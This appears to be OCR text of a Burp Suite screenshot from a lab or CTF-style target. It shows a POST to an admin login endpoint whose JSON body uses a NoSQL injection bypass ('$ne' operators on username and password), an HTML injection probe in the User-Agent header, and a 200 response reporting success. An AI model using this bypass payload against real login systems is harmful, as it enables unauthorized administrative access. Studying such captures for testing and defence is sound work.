 Request
Pretty Raw Hex \n
1 POST /admin/login HTTP/1.1
2 Host: 1337shop.com
3 Content-Length: 43
4 User-Agent: <h1>Test <u>Underlined</u></h1>
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://1337shop.com
8 Referer: http://1337shop.com/admin/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=s%3A_hRuEhASvkDM6vi_i4a6rhC1A0sQGueM.Xrta5MMHMWRd4KVXiHlpgy84o7oVFijDdxcDwyfbSP4
12 Connection: close
13
14 {
"username":{
"$ne":0
},
"password":{
"$ne":0
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Feb 2022 16:32:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 16
7 ETag: W/"10-oV4hJxRVSENxc/wX8+mA4/Pe4tA"
8 Connection: close
9
10 {
"success":true
}